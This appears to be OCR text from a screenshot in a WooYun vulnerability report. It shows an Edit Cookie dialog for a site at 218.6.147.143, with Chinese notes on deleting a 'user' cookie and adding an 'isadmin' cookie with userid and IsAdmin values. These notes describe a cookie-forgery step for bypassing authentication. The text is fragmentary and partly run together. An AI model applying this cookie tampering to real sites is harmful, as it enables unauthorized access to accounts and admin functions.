 站点
218.6.147.143
Edit Cookie+
去掉user
名称： caicai_Login218.6.147.1437000/course/jxsbazgfjbzjc/
添加isadmin
内容： IsAdmin%3D0%7Cuserid%3d2%7cname%3d%7cusername%
主机： 218.6.147.143
路径： /
发送条件： 任意类型的连接
Http Only: Yes
变为httponly
过期时间： at end of session
www.wooyun.org